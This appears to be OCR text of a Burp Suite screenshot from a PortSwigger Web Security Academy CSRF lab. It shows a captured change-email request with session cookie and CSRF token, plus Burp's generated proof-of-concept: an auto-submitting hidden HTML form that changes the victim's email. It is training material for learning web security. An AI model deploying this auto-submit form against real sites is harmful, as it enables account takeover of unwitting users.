 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a1c005a03660df8821ef1070060007f.web-security-academy.net
3 Cookie: session=IlJxAhgCBjcz6YCBfUDXw8xR8iHZVvLN
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft
Edge";v="121", "Chromium";v="121"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1c005a03660df8821ef1070060007f.web-security-aca
demy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36 Edg/121.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1c005a03660df8821ef1070060007f.web-security-aca
demy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: vi,en-US;q=0.9,en;q=0.8
21
22 email=test%40gmail.com&csrf=
87Vs7a7pFJT3GXLe7Uqv7SwaOEyWTqIB
Response
Inspector
CSRF PoC generator
Request to: https://0a1c005a03660df8821ef1070060007f.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1c005a03660df8821ef1070060007f.web-security-academy.net
3 Cookie: session=IlJxAhgCBjcz6YCBfUDXw8xR8iHZVvLN
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
INSPECTOR
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a1c005a03660df8821ef1070060007f.web-securi
6 <input type="hidden" name="email" value="test&#64;gmail&#46;com
7 <input type="hidden" name="csrf" value="87Vs7a7pFJT3GXLe7Uqv7Sw
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search... 0 matches
Regenerate Test in browser Copy HTML Close